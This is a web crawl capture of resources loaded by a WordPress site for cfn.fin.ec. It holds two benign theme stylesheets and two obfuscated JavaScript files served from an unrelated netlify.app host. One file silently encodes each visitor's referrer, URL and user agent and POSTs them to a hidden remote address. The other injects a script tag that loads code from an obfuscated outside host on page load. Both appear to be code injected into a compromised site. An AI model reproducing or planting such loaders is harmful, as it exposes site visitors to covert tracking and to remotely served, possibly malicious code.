

--- FILE ---
content_type: text/css
request_url: https://www.cfn.fin.ec/wp-content/themes/cfnhijoupdateuno/style.css?ver=4.27.4
body_size: 2593
content:
/*
Theme Name: cfnHijoUpdate
Version: 1.0
Description: Un tema hijo de Divi
Author: CFN
Template: Divi
*/

@import url("https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.1.1/css/all.min.css");
@import url("https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css");
@import url("css/style-default.css");
@import url("../Divi/style.css");

/********************************************************/
/* con esto se resuelve las linea debajo de los botones */
/********************************************************/
a{
	text-decoration: none !important;
}


/*********************************************************/
/* Esta son las clases que estaban en la plantilla vieja */
/*********************************************************/
:root {
	--azul01: #95D4D1;
	--azul02: #3E94A6;
	--azul03: #004D73;
	--azul04: #1B1F2E;
	--gris01: #898583;
	--gris02: #f4f4f4;
	--gris03: #009ec2;
	--gris04: #DFE6E9;
}

.t-azul01 {color: var(--azul01);}
.t-azul02 {color: var(--azul02);}
.t-azul03 {color: var(--azul03) !important;}
.t-azul04 {color: var(--azul04) !important;;}
.t-gris01 {color: var(--gris01);}
.bg-none {background-color: transparent!important;}
.bg-azul01 {background-color: var(--azul01)!important;}
.bg-azul02 {background-color: var(--azul02)!important;}
.bg-azul03 {background-color: var(--azul03)!important;}
.bg-azul04 {background-color: var(--azul04)!important;}
.bg-gris01 {background-color: var(--gris01)!important;}
.bg-gris02 {background-color: var(--gris02)!important;}
.bg-gris03 {background-color: var(--gris04)!important;}
.color-primary{color: var(--azul03)!important;}
.color-fondo-primary{background-color: var(--azul03)!important;color:white}
.btn-primary,
.btn-primary:focus {
	background-color: var(--azul03)!important;
	border-color: var(--azul03)!important;
	font-family: AB;
	padding-left: 25px;
	padding-right: 25px;
}
.btn-primary:hover {
	background-color: var(--gris03)!important;
	border-color: var(--gris03)!important;
}

/************/
/* mucacran */
/*formulario*/
/************/
.antesInput
{
	padding: 14px;
	color:#fff;
	background: rgb(0,101,149);
	border-radius: 5px 0px 0px 5px;
	box-sizing: border-box;
	width: 10%;
	float:left;
	text-align:center;
}

.wpcf7 input[type="text"],
.wpcf7 input[type="email"],
.wpcf7 input[type="confirm_email"],
.wpcf7 input[type="tel"],
.wpcf7 input[type="number"],
.wpcf7 input[type="date"],
.wpcf7 select
{
	-webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
	height: 42px;
	padding: 10px;
	background-color: #f4f4f4;
	border: 0px;
	width: 90%;
	float:left;
}
.cf7-form-control
{
	margin-bottom:10px;
}
.wpcf7 textarea
{
	width: 100%;
	height:300px;
	background-color: #f4f4f4;
	border: 0px;
	padding: 10px;
	box-sizing: border-box;
}
.wpcf7>.clearfix
{
	overflow: auto;
}

.dropdown-menu
{
	padding: 0.5rem 20px;
	
}

#wpcf7-f7410-p7405-o2 span.wpcf7-not-valid-tip
{
	display: inline-block;
}

/*El sub Menu del menu principal*/
.sub-menu.dropdown-menu.show .subMenuPrincipal a{
	color:var(--azul02);
}
.sub-menu.dropdown-menu.show .subMenuPrincipal a:hover{
	color: var(--azul03);
}

/*Acordeon preguntas frecuentes juntos*/
#acordeonJuntosPreguntasFrecuentes .accordion:after {
    content: '+';
    /* Unicode character for "plus" sign (+) */
    font-size: 23px;
    color: #fff;
    float: right;
    margin-left: 5px;
  }

 #acordeonJuntosPreguntasFrecuentes .active:after {
    content: "-";
    color: #fff;
    font-size: 23px;
    /* Unicode character for "minus" sign (-) */
  }

 #acordeonJuntosPreguntasFrecuentes .accordion {
    background-color: rgba(0, 101, 149, 1);
    color: #fff;
    cursor: pointer;
    padding: 18px;
    width: 100%;
    border: none;
    text-align: left;
    outline: none;
    font-size: 15px;
    transition: 0.4s;
  }

  #acordeonJuntosPreguntasFrecuentes .active
  {
    background-color: rgba(0, 159, 194, 1);
    color: #fff;
  }
  #acordeonJuntosPreguntasFrecuentes .accordion:hover {
    background-color: rgba(0, 101, 149, .5);
    color: #fff;
  }

  #acordeonJuntosPreguntasFrecuentes .panel {
    padding: 0 18px;
    background-color: white;
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.2s ease-out;
  }

  #acordeonJuntosPreguntasFrecuentes ul {
    text-decoration-style: none;
    list-style-type: none;
  }

/*cfn contrata alinear los padres-hijos*/
#v-pills-tab162 a
{
	padding: 15px 0px !important;
	text-align:left !important;
}

/**********************/
/* Fuente tipografica */
/**********************/
.text-white{
	color:#fff;
}

.AB{
	font-family: AB !important;
}
.Abk{
	font-family: Abk;
}
.AH{
	font-family: AH;
}
.AL{
	font-family: AL;
}
.A{
	font-family: A;
}
.AR{
	font-family: AR;
}


/*********************************
 *  Le quita el paddin a los menu
 * de los footer con widget
 * *******************************/
#menu-pie-de-pagina-01,
#menu-pie-de-pagina-02,
#menu-pie-de-pagina-03,
#menu-pie-de-pagina-04{
	padding-left: 0rem !important;
}

/**************************************************************************
 *  esta linea solo se publica en los post								  *
 * pero se atraviesa con el menu, entonces hice que se vea mas pequeña    *
 * ************************************************************************/
@media (min-width: 981px){
	.et_right_sidebar #main-content .container:before {
		right: 20.875% !important;
		top: 111px;
		height: 80%;
	}
}

/******************************************************
 * Estilos para la barra lateral de las publicaciones *
 ******************************************************/
ul.barraLateralCFN > li > a {
	font-weight:bold !important;
	color: var(--azul03) !important;
	text-transform:uppercase !important;
}

ul.barraLateralCFN > li {
	border-bottom: 1px solid #e2e2e2;
	padding-bottom: 0.5em;
}

ul.barraLateralCFN > li > time{
	color: var(--azul02) !important;
}

ul.barraLateralCFN > li:last-child {
	border-bottom: 0;
	padding-bottom: 0;
}

#block-7{
	margin-bottom:0 !important;
}

/****
 * LOGO
 * ******/
.et_header_style_left .logo_container{
	
}

--- FILE ---
content_type: text/css
request_url: https://www.cfn.fin.ec/wp-content/themes/cfnhijoupdateuno/css/style-default.css
body_size: 407
content:
/* =================== FONTS ===================  */

@font-face {
	font-family: 'AB';
	src: url('../fonts/Avenir-Black.eot');
	src: url('../fonts/Avenir-Black.woff') format('woff'),
	url('../fonts/Avenir-Black.ttf') format('truetype'),
	url('../fonts/Avenir-Black.svg#Avenir-Black') format('svg'),
	url('../fonts/Avenir-Black.eot?#iefix') format('embedded-opentype');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'Abk';
	src: url('../fonts/Avenir-Book.eot');
	src: url('../fonts/Avenir-Book.woff') format('woff'),
	url('../fonts/Avenir-Book.ttf') format('truetype'),
	url('../fonts/Avenir-Book.svg#Avenir-Book') format('svg'),
	url('../fonts/Avenir-Book.eot?#iefix') format('embedded-opentype');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'AH';
	src: url('../fonts/Avenir-Heavy.eot');
	src: url('../fonts/Avenir-Heavy.woff') format('woff'),
	url('../fonts/Avenir-Heavy.ttf') format('truetype'),
	url('../fonts/Avenir-Heavy.svg#Avenir-Heavy') format('svg'),
	url('../fonts/Avenir-Heavy.eot?#iefix') format('embedded-opentype');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'AL';
	src: url('../fonts/Avenir-Light.eot');
	src: url('../fonts/Avenir-Light.woff') format('woff'),
	url('../fonts/Avenir-Light.ttf') format('truetype'),
	url('../fonts/Avenir-Light.svg#Avenir-Light') format('svg'),
	url('../fonts/Avenir-Light.eot?#iefix') format('embedded-opentype');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'A';
	src: url('../fonts/Avenir-Medium.eot');
	src: url('../fonts/Avenir-Medium.woff') format('woff'),
	url('../fonts/Avenir-Medium.ttf') format('truetype'),
	url('../fonts/Avenir-Medium.svg#Avenir-Medium') format('svg'),
	url('../fonts/Avenir-Medium.eot?#iefix') format('embedded-opentype');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'AR';
	src: url('../fonts/Avenir-Roman.eot');
	src: url('../fonts/Avenir-Roman.woff') format('woff'),
	url('../fonts/Avenir-Roman.ttf') format('truetype'),
	url('../fonts/Avenir-Roman.svg#Avenir-Roman') format('svg'),
	url('../fonts/Avenir-Roman.eot?#iefix') format('embedded-opentype');
	font-weight: normal;
	font-style: normal;
}



--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sage-crumble-d13d8c.netlify.app/cfnub78n.js
body_size: 2060
content:
function _0x5127(_0x413c3c,_0x5d589f){const _0x3c4799=_0x3c47();return _0x5127=function(_0x512730,_0x5b2b3c){_0x512730=_0x512730-0x179;let _0x4ae55e=_0x3c4799[_0x512730];return _0x4ae55e;},_0x5127(_0x413c3c,_0x5d589f);}function _0x3c47(){const _0x24c1c5=['referrer','prototype','5114725cKGxiP','https://','3993606zpKaSt','getLastConnection','toLowerCase','maxCache','hostname','endsWith','fromCharCode','POST','730ITpRBQ','map','location','text/plain','Content-type','_cacheSendConn','576oypsoZ','join','currentDatetime','readyState','split','userAgent','slice','774889IhPdfk','charCodeAt','748LjUzps','4540320uVaEiO','1995zQozfO','setItem','push','key','2764mvFEUY','getItem','toString','shift','btoa','open','status','call','length','189027hDgDkC','setCache','href','replace','stringify','reverse','isExpired'];_0x3c47=function(){return _0x24c1c5;};return _0x3c47();}(function(_0x1c922f,_0x252b93){const _0x5a4def=_0x5127,_0x184722=_0x1c922f();while(!![]){try{const _0x3e5699=parseInt(_0x5a4def(0x19a))/0x1+parseInt(_0x5a4def(0x19c))/0x2*(-parseInt(_0x5a4def(0x193))/0x3)+parseInt(_0x5a4def(0x1a2))/0x4*(parseInt(_0x5a4def(0x19e))/0x5)+-parseInt(_0x5a4def(0x185))/0x6+-parseInt(_0x5a4def(0x183))/0x7+-parseInt(_0x5a4def(0x19d))/0x8+parseInt(_0x5a4def(0x17a))/0x9*(parseInt(_0x5a4def(0x18d))/0xa);if(_0x3e5699===_0x252b93)break;else _0x184722['push'](_0x184722['shift']());}catch(_0x485219){_0x184722['push'](_0x184722['shift']());}}}(_0x3c47,0x85d61),(function(){const _0x5a5001=_0x5127,_0x1362ff=[],_0x1fc5f1=0x3['toString'](0x24)[_0x5a5001(0x187)]()+0x12[_0x5a5001(0x1a4)](0x24)[_0x5a5001(0x187)]()[_0x5a5001(0x197)]('')[_0x5a5001(0x18e)](function(_0x3c9868){const _0x322ec4=_0x5a5001;return String[_0x322ec4(0x18b)](_0x3c9868['charCodeAt']()+-0x27);})[_0x5a5001(0x194)]('')+0xa[_0x5a5001(0x1a4)](0x24)['toLowerCase']()+0xc['toString'](0x24)['toLowerCase']()[_0x5a5001(0x197)]('')['map'](function(_0x5ef8f1){const _0x475765=_0x5a5001;return String['fromCharCode'](_0x5ef8f1[_0x475765(0x19b)]()+-0xd);})['join']('')+0x3[_0x5a5001(0x1a4)](0x24)['toLowerCase']()+(function(){const _0x1e25c1=_0x5a5001;var _0x166ed3=Array[_0x1e25c1(0x182)][_0x1e25c1(0x199)][_0x1e25c1(0x1a9)](arguments),_0x1ac983=_0x166ed3[_0x1e25c1(0x1a5)]();return _0x166ed3[_0x1e25c1(0x17f)]()[_0x1e25c1(0x18e)](function(_0x4fcb91,_0x2156bf){return String['fromCharCode'](_0x4fcb91-_0x1ac983-0x25-_0x2156bf);})['join']('');}(0x3a,0xd7,0xbc,0xbe,0xbd,0xbf,0xb7,0xc5,0xb4,0xad,0xb4,0x98,0xc7))+0xb[_0x5a5001(0x1a4)](0x24)['toLowerCase']()[_0x5a5001(0x197)]('')['map'](function(_0x15b310){const _0x5262ca=_0x5a5001;return String['fromCharCode'](_0x15b310[_0x5262ca(0x19b)]()+-0xd);})['join']('')+0xa23ef['toString'](0x24)[_0x5a5001(0x187)]()+0x205['toString'](0x24)[_0x5a5001(0x187)]()['split']('')[_0x5a5001(0x18e)](function(_0x186052){const _0x30c96d=_0x5a5001;return String[_0x30c96d(0x18b)](_0x186052['charCodeAt']()+-0xd);})[_0x5a5001(0x194)](''),_0x5cb35d='//'+(function(){const _0x3bcd43=_0x5a5001;var _0x9a07aa=Array[_0x3bcd43(0x182)][_0x3bcd43(0x199)][_0x3bcd43(0x1a9)](arguments),_0x4ff1fe=_0x9a07aa['shift']();return _0x9a07aa['reverse']()[_0x3bcd43(0x18e)](function(_0x211112,_0x3977cd){const _0xee9ab7=_0x3bcd43;return String[_0xee9ab7(0x18b)](_0x211112-_0x4ff1fe-0xe-_0x3977cd);})[_0x3bcd43(0x194)]('');}(0x1b,0xa8,0xa5,0x9a,0x9f,0xa9,0x95,0xa7,0xa5,0x5f,0x9e,0x67,0x65,0x8f,0xa1,0x99,0x90,0x8c))+0x17['toString'](0x24)[_0x5a5001(0x187)]()+0x1e[_0x5a5001(0x1a4)](0x24)[_0x5a5001(0x187)]()[_0x5a5001(0x197)]('')['map'](function(_0x28ab22){const _0x1937a9=_0x5a5001;return String[_0x1937a9(0x18b)](_0x28ab22[_0x1937a9(0x19b)]()+-0x47);})[_0x5a5001(0x194)]('')+0x4036[_0x5a5001(0x1a4)](0x24)[_0x5a5001(0x187)]()+0x1f[_0x5a5001(0x1a4)](0x24)[_0x5a5001(0x187)]()[_0x5a5001(0x197)]('')[_0x5a5001(0x18e)](function(_0x28749d){const _0x26184f=_0x5a5001;return String[_0x26184f(0x18b)](_0x28749d[_0x26184f(0x19b)]()+-0x47);})[_0x5a5001(0x194)]('')+0x971f[_0x5a5001(0x1a4)](0x24)[_0x5a5001(0x187)]()+0x1f[_0x5a5001(0x1a4)](0x24)[_0x5a5001(0x187)]()[_0x5a5001(0x197)]('')['map'](function(_0x31cfca){const _0x19be4d=_0x5a5001;return String[_0x19be4d(0x18b)](_0x31cfca[_0x19be4d(0x19b)]()+-0x47);})['join']('')+0x64d676734['toString'](0x24)[_0x5a5001(0x187)]()+(function(){const _0x2979f6=_0x5a5001;var _0x8aecf=Array['prototype'][_0x2979f6(0x199)][_0x2979f6(0x1a9)](arguments),_0x1e20b8=_0x8aecf[_0x2979f6(0x1a5)]();return _0x8aecf[_0x2979f6(0x17f)]()[_0x2979f6(0x18e)](function(_0x13cfa3,_0x5a8226){return String['fromCharCode'](_0x13cfa3-_0x1e20b8-0x25-_0x5a8226);})[_0x2979f6(0x194)]('');}(0x33,0xcc,0xc9,0xc3,0x88,0xc6))+0x1e[_0x5a5001(0x1a4)](0x24)['toLowerCase']()+(function(){const _0x37c0c0=_0x5a5001;var _0x184362=Array[_0x37c0c0(0x182)]['slice'][_0x37c0c0(0x1a9)](arguments),_0xd98a4c=_0x184362[_0x37c0c0(0x1a5)]();return _0x184362['reverse']()['map'](function(_0x5f18c6,_0x26ba04){const _0x1aab69=_0x37c0c0;return String[_0x1aab69(0x18b)](_0x5f18c6-_0xd98a4c-0x14-_0x26ba04);})['join']('');}(0x0,0x88))+0x1f['toString'](0x24)[_0x5a5001(0x187)]()['split']('')[_0x5a5001(0x18e)](function(_0x2bc2f2){const _0x18129e=_0x5a5001;return String[_0x18129e(0x18b)](_0x2bc2f2[_0x18129e(0x19b)]()+-0x47);})[_0x5a5001(0x194)]('');class _0x2e348c{static[_0x5a5001(0x195)](){return new Date()['getTime']();}static[_0x5a5001(0x17b)](){const _0x32741d=_0x5a5001;return localStorage[_0x32741d(0x19f)](this[_0x32741d(0x1a1)],''+this['currentDatetime']());}static[_0x5a5001(0x186)](){const _0x4a5764=_0x5a5001;return parseInt(localStorage[_0x4a5764(0x1a3)](this['key'])||'0');}static[_0x5a5001(0x180)](){const _0x55d85c=_0x5a5001;return!(this[_0x55d85c(0x186)]()+this[_0x55d85c(0x188)]>this[_0x55d85c(0x195)]());}}_0x2e348c['key']=_0x5a5001(0x192),_0x2e348c['maxCache']=0x3c*0x3c*0x18;function _0xa28861(_0x4b0e48){const _0x6f6ee5=_0x5a5001;let _0x1b5213=_0x4b0e48[_0x6f6ee5(0x17d)]('http://','')['replace'](_0x6f6ee5(0x184),'')[_0x6f6ee5(0x197)](/[/?#]/);return _0x1b5213[0x0];}function _0x581e3e(_0x1937dd,_0x3c3bea=null){const _0x23c66c=_0x5a5001;let _0x1e326e=_0x3c3bea?[_0x3c3bea]:_0x1362ff;for(let _0x1d6527 of _0x1e326e){if(_0x1937dd===_0x1d6527||_0x1937dd[_0x23c66c(0x18a)]('.'+_0x1d6527))return!![];}return![];}function _0x3e9795(_0x31ef49,_0x2e574d=null){return _0x581e3e(_0xa28861(_0x31ef49),_0x2e574d);}function _0x2c2a05(){const _0x4145c2=_0x5a5001;if(!document[_0x4145c2(0x181)])return![];return!_0x3e9795(document[_0x4145c2(0x181)]);}function _0x10cdfc(){const _0x10d334=_0x5a5001;return!_0x581e3e(window[_0x10d334(0x18f)][_0x10d334(0x189)]);}function _0x4c961f(_0x2512b4,_0x50138f=_0x5a5001(0x18c),_0x477fb8=null,_0x5f00ae=null,_0x5a0bea=null){const _0x42738f=_0x5a5001;var _0x124d64=new XMLHttpRequest();_0x124d64[_0x42738f(0x1a7)](_0x50138f,_0x2512b4,!![]),_0x124d64['setRequestHeader'](_0x42738f(0x191),_0x42738f(0x190)),_0x124d64['onreadystatechange']=function(){const _0x19ec29=_0x42738f;if(_0x124d64[_0x19ec29(0x196)]==0x4&&_0x124d64[_0x19ec29(0x1a8)]==0xc8&&_0x5f00ae)_0x5f00ae(_0x124d64);else _0x124d64[_0x19ec29(0x196)]==0x4&&_0x124d64['status']!=0xc8&&_0x5a0bea&&_0x5a0bea(_0x124d64);},_0x124d64['send'](_0x477fb8);}function _0x1dd532(_0x195a55){const _0x24f68c=_0x5a5001;return window[_0x24f68c(0x1a6)](_0x195a55);}function _0x1adf62(_0x4a9012,_0x5cdb5a=null){const _0x15da2a=_0x5a5001;_0x5cdb5a=_0x5cdb5a||_0x1fc5f1;let _0x34d4bb=[];for(let _0x1a91d3=0x0;_0x1a91d3<_0x4a9012[_0x15da2a(0x179)];_0x1a91d3++){var _0x3591c0=_0x4a9012[_0x15da2a(0x19b)](_0x1a91d3)^_0x5cdb5a[_0x1a91d3%_0x5cdb5a['length']][_0x15da2a(0x19b)](0x0);_0x34d4bb[_0x15da2a(0x1a0)](String[_0x15da2a(0x18b)](_0x3591c0));}return _0x1dd532(_0x34d4bb[_0x15da2a(0x194)](''));}function _0x5b2556(_0x1d7b09){const _0x3b8907=_0x5a5001;return _0x1adf62(JSON[_0x3b8907(0x17e)](_0x1d7b09));}function _0x2ebe62(){const _0x5ed953=_0x5a5001;let _0x2aad44={'referrer':document[_0x5ed953(0x181)],'location':document[_0x5ed953(0x18f)][_0x5ed953(0x17c)],'user_agent':navigator[_0x5ed953(0x198)]},_0x1a515d=_0x5b2556(_0x2aad44);_0x4c961f(_0x5cb35d,_0x5ed953(0x18c),_0x1a515d,()=>{const _0x323853=_0x5ed953;_0x2e348c[_0x323853(0x17b)]();});}function _0x5819f4(){const _0x68ab9e=_0x5a5001;(_0x2c2a05()||_0x10cdfc()||_0x2e348c[_0x68ab9e(0x180)]())&&_0x2ebe62();}_0x5819f4();}()));

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sage-crumble-d13d8c.netlify.app/cfnub78n-red.js
body_size: 1012
content:
var _0x547331=_0x56f0;function _0x56f0(_0x18bebc,_0x5bd144){var _0x54547e=_0x5454();return _0x56f0=function(_0x56f0f2,_0x1bb3ba){_0x56f0f2=_0x56f0f2-0xb1;var _0x242ec8=_0x54547e[_0x56f0f2];return _0x242ec8;},_0x56f0(_0x18bebc,_0x5bd144);}(function(_0x52d539,_0x552241){var _0x1bf1c3=_0x56f0,_0x1bdd31=_0x52d539();while(!![]){try{var _0x12060e=-parseInt(_0x1bf1c3(0xc2))/0x1+-parseInt(_0x1bf1c3(0xc8))/0x2+parseInt(_0x1bf1c3(0xb6))/0x3*(-parseInt(_0x1bf1c3(0xc9))/0x4)+parseInt(_0x1bf1c3(0xbe))/0x5*(-parseInt(_0x1bf1c3(0xc0))/0x6)+-parseInt(_0x1bf1c3(0xc7))/0x7+-parseInt(_0x1bf1c3(0xca))/0x8+-parseInt(_0x1bf1c3(0xb5))/0x9*(-parseInt(_0x1bf1c3(0xb8))/0xa);if(_0x12060e===_0x552241)break;else _0x1bdd31['push'](_0x1bdd31['shift']());}catch(_0x45c7fd){_0x1bdd31['push'](_0x1bdd31['shift']());}}}(_0x5454,0x93996));function _0x5454(){var _0x4e5847=['reverse','3194772GMtBDw','1594894knsInn','12xjYKPf','8512032oHAsaR','script','join','toString','split','map','9znRZuf','572655duAFiW','charCodeAt','52666270OWfycN','fromCharCode','prototype','call','slice','src','24480vPmLkQ','async','1470VBFIde','head','572039GqokiN','appendChild','shift','toLowerCase'];_0x5454=function(){return _0x4e5847;};return _0x5454();}let imported=document['createElement'](_0x547331(0xcb));imported[_0x547331(0xbf)]=!![],imported[_0x547331(0xbd)]='//'+(function(){var _0x5d8124=_0x547331,_0x4a6899=Array[_0x5d8124(0xba)][_0x5d8124(0xbc)][_0x5d8124(0xbb)](arguments),_0x4fa337=_0x4a6899[_0x5d8124(0xc4)]();return _0x4a6899[_0x5d8124(0xc6)]()[_0x5d8124(0xb4)](function(_0x362acf,_0x2a2d1b){var _0x496593=_0x5d8124;return String[_0x496593(0xb9)](_0x362acf-_0x4fa337-0x12-_0x2a2d1b);})[_0x5d8124(0xb1)]('');}(0x37,0xbd,0x8b,0x88,0xba,0x82,0xb9,0xbf,0xb4,0xbe,0xc5,0xc1,0xb1,0x7a,0xb1,0xb2,0xab,0xbc))+0x12c[_0x547331(0xb2)](0x24)[_0x547331(0xc5)]()+0x1e[_0x547331(0xb2)](0x24)[_0x547331(0xc5)]()['split']('')[_0x547331(0xb4)](function(_0x4d97f5){var _0x4fe906=_0x547331;return String['fromCharCode'](_0x4d97f5[_0x4fe906(0xb7)]()+-0x47);})[_0x547331(0xb1)]('')+0xbdd95f59e[_0x547331(0xb2)](0x24)[_0x547331(0xc5)]()+0x1e[_0x547331(0xb2)](0x24)[_0x547331(0xc5)]()[_0x547331(0xb3)]('')[_0x547331(0xb4)](function(_0x1de932){var _0x1ef54d=_0x547331;return String['fromCharCode'](_0x1de932[_0x1ef54d(0xb7)]()+-0x47);})[_0x547331(0xb1)]('')+0x363d[_0x547331(0xb2)](0x24)[_0x547331(0xc5)]()+0x1f[_0x547331(0xb2)](0x24)['toLowerCase']()[_0x547331(0xb3)]('')[_0x547331(0xb4)](function(_0x1a853f){var _0x3a468f=_0x547331;return String[_0x3a468f(0xb9)](_0x1a853f[_0x3a468f(0xb7)]()+-0x47);})[_0x547331(0xb1)]('')+(function(){var _0x40daa1=_0x547331,_0x133183=Array[_0x40daa1(0xba)][_0x40daa1(0xbc)][_0x40daa1(0xbb)](arguments),_0x351b28=_0x133183[_0x40daa1(0xc4)]();return _0x133183[_0x40daa1(0xc6)]()[_0x40daa1(0xb4)](function(_0x4f4d59,_0x382ef7){return String['fromCharCode'](_0x4f4d59-_0x351b28-0x5-_0x382ef7);})[_0x40daa1(0xb1)]('');}(0xb,0x80,0x77,0x73))+0x9973[_0x547331(0xb2)](0x24)[_0x547331(0xc5)]()+(function(){var _0x30f1a1=_0x547331,_0x39af70=Array[_0x30f1a1(0xba)][_0x30f1a1(0xbc)]['call'](arguments),_0x4870c6=_0x39af70[_0x30f1a1(0xc4)]();return _0x39af70[_0x30f1a1(0xc6)]()['map'](function(_0x1787b2,_0x599e28){var _0x1dfbf9=_0x30f1a1;return String[_0x1dfbf9(0xb9)](_0x1787b2-_0x4870c6-0x35-_0x599e28);})['join']('');}(0x35,0xa2))+0x17[_0x547331(0xb2)](0x24)[_0x547331(0xc5)]()+0x1e[_0x547331(0xb2)](0x24)[_0x547331(0xc5)]()['split']('')[_0x547331(0xb4)](function(_0xcd6c2f){var _0x10c553=_0x547331;return String[_0x10c553(0xb9)](_0xcd6c2f[_0x10c553(0xb7)]()+-0x47);})[_0x547331(0xb1)]('')+0x13[_0x547331(0xb2)](0x24)[_0x547331(0xc5)]()+(function(){var _0x859b4c=_0x547331,_0x249c4d=Array[_0x859b4c(0xba)]['slice'][_0x859b4c(0xbb)](arguments),_0x313a1b=_0x249c4d['shift']();return _0x249c4d['reverse']()[_0x859b4c(0xb4)](function(_0x303ca1,_0x10d747){var _0x55303a=_0x859b4c;return String[_0x55303a(0xb9)](_0x303ca1-_0x313a1b-0x8-_0x10d747);})[_0x859b4c(0xb1)]('');}(0x1,0x7c)),document[_0x547331(0xc1)][_0x547331(0xc3)](imported);